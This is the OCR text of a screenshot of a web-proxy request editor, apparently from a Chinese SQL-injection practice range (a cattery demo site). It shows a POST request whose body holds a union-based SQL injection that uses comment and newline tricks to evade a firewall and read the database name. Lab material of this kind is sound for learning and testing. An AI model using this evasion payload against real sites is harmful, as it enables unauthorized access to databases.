 1 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < ▼ > ▼ Target: http://maosh
Request
Pretty Raw \n Actions
1 POST /indexs.php?id=1 HTTP/1.1
2 Host: maoshe.com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: security_session_verify=76a606cfdd6ab3a5977c69021e86b397
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 56
13
14 id=-1 union -- - zxcvbnm%0aselect 1,database/*sajsj*/();
? Search... 0 matches
Response
Pretty Raw Render \n Actions
首页 靶场 社区
辛巴猫舍
XINBA CATTERY
maoshe
© 2009 掌控者
S 英